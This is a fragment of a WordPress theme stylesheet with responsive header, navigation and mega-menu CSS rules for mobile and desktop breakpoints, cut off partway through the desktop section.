.tm-bgimage-yes.tm-textcolor-white .tm-element-heading-content-wrapper .tm-element-subhead{
	color:#f19224 !important;	
}
.tribe-events-meta-group .tribe-events-single-section-title,
.sidebar ul.tm-recent-post-list li .post-detail a,
.tm-ptablebox .tm-ptable-btn a,
.tm-ptablebox .tm-ptablebox-price{
	font-weight:700;	
}


/* ********************* Responsive Menu Code Start *************************** */
.headerlogo,
.tm-header-icon, 
.tm-header-text-area,
.site-header .themetechmount-fbar-btn{
    height: 80px;
    line-height: 80px !important;
}
.tm-header-icon.tm-header-social-box a.tm-social-btn-link i,
.tm-header-icons .tm-header-search-link a, 
.tm-header-icons .tm-header-wc-cart-link a {
	color: rgba( 51,51,51 , 1) ;
}
.is_stuck .tm-header-icon.tm-header-social-box a.tm-social-btn-link i,
.is_stuck .tm-header-icons .tm-header-search-link a, 
.is_stuck .tm-header-icons .tm-header-wc-cart-link a {
	color: rgba( 51,51,51 , 1) ;
}
@keyframes menu_sticky {
	0%   {margin-top:-120px;opacity: 0;}
	50%  {margin-top: -64px;opacity: 0;}
	100% {margin-top: 0;opacity: 1;}
}
/**
* Responsive Menu
* ----------------------------------------------------------------------------
*/
@media (max-width: 1200px){
	/* Responsive Header bg color */
		#masthead #site-header.site-header.tm-bgcolor-custom{
		background-color: #333333 !important;
	}
		
	/*** Header Section ***/
	.site-header-main.tm-wrap{
		margin:0 15px 0 15px;
		width: auto;
		display: block;
		padding: 0;
	}	
	.site-header-main.tm-wrap .tm-wrap-cell {
		display: block;		
	}	
	.tm-headerstyle-infostack .tm-container-for-header{
		width: auto;
		padding: 0;
	}
    .tm-header-icon{
        padding-right: 0px;
        padding-left: 10px;
        position: relative;
    } 
	.tm-header-icon.tm-header-wc-cart-link{
    	float: right;
    }  
	.tm-header-icon.tm-header-social-box,
	.tm-header-icon.tm-header-search-link{
    	float: left;
    } 
	.tm-header-style-classic-highlight .tm-header-text-area,
	.tm-header-icon.tm-header-social-box{
    	display: none;
    } 
    .site-title{
        width: inherit;
    }  
	div.tm-titlebar-wrapper {
	    background-attachment: scroll !important;	
	}
	.tm-pageslider-yes .headerlogo .standardlogo {
		display: inline-block;
	}
	.tm-pageslider-yes .headerlogo .borderlogo {
		display: none;
	}
	.site-header-main.tm-wrap.container-fullwide{
		margin: 0 15px 0 15px;
	}
	#site-header-menu #site-navigation div.nav-menu > ul > li > i {
		display: none;
	}
	
    /*** Navigation ***/
    .main-navigation {
    	clear: both;
    }    
   	.site-branding,
    #site-header-menu #site-navigation li.mega-menu-megamenu > ul.mega-sub-menu,
    #site-header-menu #site-navigation div.mega-menu-wrap,
	.menu-tm-main-menu-container,
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu,
	#site-header-menu {
		float: none;	
    }
    /*** Responsive Menu ***/    
    .righticon{
        position: absolute;
        right: 0px;
        z-index: 33;
        top: 15px;
        display: block;
    }    
	.righticon i{
		font-size:20px;
		cursor:pointer;
        display:block;
        line-height: 0px;
	} 
    /*** Default menu box ***/ 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal,
    #site-header-menu #site-navigation div.nav-menu > ul{
    	position: absolute;
        padding: 10px 20px; 
        left: 0px;	
        box-shadow: rgba(0, 0, 0, 0.12) 3px 3px 15px;
        border-top: 3px solid #f19224;	 
        background-color: #333;       
        z-index: 100;
        width: 100%;
        top: 80px;  
		margin-left: -3px;
    }  
            	.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal, 
        #site-header-menu #site-navigation div.nav-menu > ul{
        	background-color: #ffffff;
        }    
          
    #site-header-menu #site-navigation div.nav-menu > ul,
    #site-header-menu #site-navigation div.nav-menu > ul ul {
        overflow: hidden;
        max-height: 0px;
    }
	#site-header-menu #site-navigation div.nav-menu > ul ul ul{
    	max-height: none;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li{
    	position: relative;
        text-align: left;
    }    
    #site-header-menu #site-navigation.toggled-on div.nav-menu > ul{       
        display: block;
        max-height: 10000px;       
    }
    #site-header-menu #site-navigation.toggled-on div.nav-menu > ul ul.open {
    	max-height: 10000px;
    }   
    #site-header-menu #site-navigation div.mega-menu-wrap{
    	position: inherit;
    }   
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu{
    	width: 100%;
    }   
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-toggle-on > a, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a {
    	background: none !important;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{
    	float: none;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li{
    	width: 100% !important;
        padding-bottom: 0px;
    }
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu{
    	padding-left:15px;        
    }
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a {
    	padding-left: 0px;
    }
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a,
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li ul.mega-sub-menu,
    #site-header-menu #site-navigation div.nav-menu > ul ul{
    	background-color: transparent !important;
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li a,    
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li a{
        display: block;
        padding: 15px 0px;        
        text-decoration: none;
        line-height: 18px;
        height: auto;
        line-height: 18px !important;
    }     
    #site-header-menu #site-navigation div.nav-menu > ul ul a, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item a {
        margin: 0;
        display: block;
        padding: 15px 15px 15px 0px;
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li li a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item li.mega-menu-item a:before{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        display: inline-block;
        text-decoration: inherit;
        margin-right: .2em;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 13px;
        content: "\f105";
        margin-right: 8px;
        display: none;
    }         
    .tm-mmmenu-override-yes .mega-sub-menu {
     	display: none !important;
    }
    .mega-sub-menu.open, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li .mega-sub-menu .mega-sub-menu {
    	display: block !important;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li  {
        padding: 0px;
        padding-left: 0px;
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{
    	margin-top:30px;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item:first-child > h4.mega-block-title{
    	margin-top: 0px;
    }      
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item{
   		position: relative;
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li a, 
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li a{
    	display: inline-block;
    } 
	#mega-menu-wrap-themetechmount-main-menu #mega-menu-themetechmount-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
		display: none;
	}
    /*** Defaultmenu ***/
    .tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover,   
    .tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover,
    .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul  ul > li > a:hover, 
    .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li > a:hover{
    	color: #f19224;
    } 
        
	    
        #site-header-menu #site-navigation div.nav-menu > ul > li > a,     
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget,
    .righticon i  {
    	color: rgba( 133,133,133 , 1);
    } 
	
    #site-header-menu #site-navigation div.nav-menu > ul li,
  	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li {
    	border-bottom: 1px solid rgba( 133,133,133 , 0.15);
    } 
	
	#site-header-menu #site-navigation.toggled-on div.nav-menu > ul ul.sub-menu li:last-child,
	#site-header-menu #site-navigation div.nav-menu > ul > li:nth-last-child(1){
    	border-bottom: none;
    }
	#site-header-menu #site-navigation div.nav-menu ul {
		padding: 0 0 0 15px;
	}	
        
	/* Dynamic main menu color applying to responsive menu link text */   
    #site-header-menu #site-navigation .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label-open,
    #site-header-menu #site-navigation .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed{
        display: none;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1{
        margin-top: 5px
    }
    #site-header-menu #site-navigation .mega-menu-toggle .mega-toggle-blocks-right{
        height:28px;
    }
    .menu-toggle i,     
    .tm-header-icons a{
		color: rgba( 51,51,51 , 1) ;
	}            
    .menu-toggle span,
    .menu-toggle span:after,
    .menu-toggle span:before{
    	background-color: rgba( 51,51,51 , 1) ;
    }	
    #site-header-menu #site-navigation div.nav-menu > ul{
        padding-right: 15px;
        padding-left: 15px;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul ul{
    	list-style: none;
    }	
    .tm-header-icons{
        position: absolute;
        top: 0;
        float: none;
        right: 50px;
        margin-right: 0px;
    }   
	.tm-header-style-classic .tm-header-icons{
		right:40px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu.open, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul{       
        display: block !important;
        height: auto !important;  
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu{
        opacity: 1;   
    }    
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul{
        background-image: none !important;      
    }   
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu{
    	margin-top: 0;
    }      
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a.mega-menu-link{
    	background: none;
        background-image: none;
    }    
    .tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
    	padding-top: 0px;
    }  
    #site-header-menu #site-navigation .menu-toggle,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle {
        top: 20px;
        display: block;
        position: absolute; 
        right: 0;     
		left: auto;		
        width: 40px;       
        background: none;
        z-index: 1;
        outline: none;
        padding: 0;
        line-height: normal;
    }    
    .tm-header-invert #site-header-menu #site-navigation .menu-toggle,
    .tm-header-invert .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle {
        right: 0; 
        left: auto;
    }    
    .tm-header-invert .tm-header-icons {
        left: 0;
        right: auto;
    }    
    #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-right{
        float: none;
    }    
    #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1 {
        display: inline-block;
		width: 28px;
        height: 2px;
        background: #182333;
        border-radius: 3px;
        transition: 0.3s;
        position: relative;
    }
    #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before {
        top: 8px;
    }
    #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:after,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after {
        top: -8px;
    }    
    #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:before, 
    #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:after,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after {
        display: inline-block;
		width:28px;
		height: 2px;
        background: #033b4a;
        border-radius: 3px;
        transition: 0.3s;
        position: absolute;
        left: 0;
        content: '';
        -webkit-transform-origin: 0.28571rem center;
        transform-origin: 0.28571rem center;
        margin: 0;
    }
    #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-a3trip-icon-bars,     
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 {
        background: transparent;
    }    
    #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-a3trip-icon-bars:before,
    #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-a3trip-icon-bars:after,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:before, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {
        -webkit-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        top: 0;
        width:26px;
    }    
    #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-a3trip-icon-bars:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:before {
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
    }
    #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-a3trip-icon-bars:after,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
    }   
    /*** Responsive icon color( If custom header background color ) ***/      
    /* White color */ 
	.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:before,
	.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:after,
	.site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,
	.site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,
	.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation:not(.toggled-on) .menu-toggle .tm-a3trip-icon-bars,
    .site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,
    .site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,  
    .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,
    .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,      
	.tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,
    .tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,
    .tm-responsive-icon-white #site-header-menu #site-navigation:not(.toggled-on) .menu-toggle .tm-a3trip-icon-bars,
    .tm-responsive-icon-white #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:before, 
    .tm-responsive-icon-white #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:after{
         background-color: #fff;
    }
    .site-header.tm-bgcolor-skincolor .menu-toggle i, 
    .site-header.tm-bgcolor-skincolor .tm-header-icons a,
    .site-header.tm-bgcolor-darkgrey .menu-toggle i, 
    .site-header.tm-bgcolor-darkgrey .tm-header-icons a,     
    .tm-responsive-icon-white .menu-toggle i, 
    .tm-responsive-icon-white .tm-header-icons a {
    	color: #fff;
    }      
    /* Dark color */  
    .site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars,
    .site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:before,
    .site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:after,     
    .site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,
    .site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,         
    .tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,
    .tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,        
	.tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,
    .tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, 
    .tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,
    .tm-responsive-icon-dark #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars,
    .tm-responsive-icon-dark #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:before, 
    .tm-responsive-icon-dark #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:after{
         background-color:#050505;
    }      
    .site-header.tm-bgcolor-grey .menu-toggle i, 
    .site-header.tm-bgcolor-grey .tm-header-icons a,  
    .site-header.tm-bgcolor-white .menu-toggle i, 
    .tm-responsive-icon-dark .menu-toggle i, 
    .tm-responsive-icon-dark .tm-header-icons a {
    	color:#050505;
    }      
    .tm-responsive-icon-white #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-a3trip-icon-bars,
    .tm-responsive-icon-dark #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-a3trip-icon-bars,
    .site-header.tm-bgcolor-white #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-a3trip-icon-bars,
    .site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,
    .site-header.tm-bgcolor-skincolor #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,
    .site-header.tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,
    .site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,
    .tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,
    .tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1{
    	background-color: transparent;
    } 
    /* Display None */
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:after,
    #site-header-menu #site-navigation div.nav-menu > ul{
    	display: none;
    }
        
    /* tm-header-style-infostack */     
    .tm-header-style-infostack .tm-header-icon.tm-header-btn-w,
    .tm-header-style-infostack .tm-header-widgets-wrapper{
    	display: none;    
    }  
	
	body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row:first-child {
		margin-top: -82px;
	}
    .tm-header-style-infostack.tm-header-overlay .tm-stickable-header-w{        
        top: 0;
    }
    .tm-header-style-infostack .tm-header-top-wrapper .col-sm-4.col-md-3,
    .tm-header-style-infostack .kw-phone{
        display: none;
    }
    .tm-header-style-infostack .site-header-menu{
        display: block;
        position: absolute;
        top: 0;
        width: 100%;
    }
    .tm-header-style-infostack .tm-header-top-wrapper .col-sm-4.col-md-6{
        padding-left: 0;
    }
	.tm-header-style-infostack  .tm-header-icon,
    .tm-header-style-infostack .headerlogo{
        height: 50px;
        line-height: 50px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation .menu-toggle,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle {
       top: 12px; 
    }
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal, 
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul {
        top: 50px;
    }
	.tm-header-style-infostack .site-header-menu {
		left: 0;
	}
	.tm-header-style-infostack .tm-stickable-header-w,
	.tm-header-style-infostack .tm-site-header-menu {
		height: auto !important;
	}
    #site-header-menu #site-navigation .menu-toggle,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle {
        top: 24px;
    }	
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper,
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -30px;	
	}
	.tm-header-style-classic #site-header-menu #site-navigation .menu-toggle{
	    right: -6px;	
	}
	/* sticky footer bottom margin */	
	body .site-content-wrapper {
		margin-bottom: 0px !important;
	}
	.tm-titlebar-align-left .entry-title-wrapper .entry-title {
		padding-left: 0px;
	}
	.tm-header-style-infostack .tm-top-info-con {
		display:none;
	}
		.tm-header-style-infostack #site-header-menu .container {
       width: auto;
		display: block;
	}
	#mega-menu-wrap-tm-main-menu #mega-menu-tm-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator {
		display: none;
	}
	#mega-menu-wrap-themetechmount-main-menu #mega-menu-themetechmount-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after,
	#mega-menu-wrap-tm-main-menu #mega-menu-tm-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
		content:unset;
	}
	.k_flying_searchform_wrapper {
		position: absolute;
		width: 100%;
		z-index: 33;
	}
	.tm-header-style-infostack .tm-box-wrapper .site-header>.container.tm-container-for-header{
		width:unset;
		padding: 0;
	}
	.tm-header-text-area {
		display: none;
	}
	.themetechmount-topbar-yes .tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper {
		padding-top: 0;
	}
}
@media (min-width: 1200px) {
    header #site-header-menu #site-navigation{
        height: 80px;
        line-height: 80px !important;
    }
	/* Header full */
    .tm-header-overlay .tm-stickable-header-w{
        position: absolute;
        z-index: 21;
        width: 100%;
        box-shadow: none;
        -khtml-box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
        -o-box-shadow: none;
    } 
	.site-header-main.container-full {
		padding: 0 50px;
	}
	.tm-stickable-header.is_stuck{    	 
        box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
    }
    .tm-stickable-header{
        z-index: 12;      
    }
	.tm-header-icon, 
	.tm-header-icons, 
	.tm-header-overlay .tm-header-icons:before,
    .themetechmount-fbar-btn,
	.tm-header-text-area,
   	.tm-header-icons .themetechmount-fbar-btn a i,
	.headerlogo,  
	#site-header-menu #site-navigation div.nav-menu > ul > li > a, 
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .tm-header-icon{       
        position: relative;
    }
	.tm-header-text-area, 
    #site-header-menu #site-navigation .nav-menu,  
    #site-header-menu, 
    .tm-header-icons, 
    .tm-header-icon,
    #site-header-menu #site-navigation .mega-menu-wrap, 
    .menu-tm-main-menu-container{
    	float: right;
    }
	.navbar{
        vertical-align: top;
    }
    .menu-toggle {
        display: none;
        z-index: 10;	
    }
    .menu-toggle i{
        color:#fff;
        font-size:28px;
    }
    .toggled-on li, 
    .toggled-on .children {
        display: block;
    }		
    #site-header-menu #site-navigation div.mega-menu-wrap{
        clear: none;
        position: inherit;
    }
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal{
        position: static !important;       
    }
    #site-header-menu #site-navigation .nav-menu-wrapper > ul {
        margin: 0;
        padding: 0; 
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a{
    	background: none;
    } 
	#site-header-menu #site-navigation div.nav-menu > ul{
    	margin: 0px;
		position: relative;
    }   
	.k_flying_searchform_wrapper {
        top: auto;
        position: absolute;
        width: 100%;
        left: 0;
        right: 0;
        z-index: 11;
    }
	.tm-header-style-infostack .k_flying_searchform_wrapper {
		max-width: 1140px;
		left: 0;
		right: 0;
		margin-left: auto;
		margin-right: auto;
	}	
	.tm-header-style-infostack .tm-stickable-header:not(.is_stuck) .k_flying_searchform_wrapper {
		top:60px;	
	}
	.tm-header-style-infostack .tm-stickable-header:not(.is_stuck) .k_flying_searchform_wrapper .container {
		width: 1140px;
	}
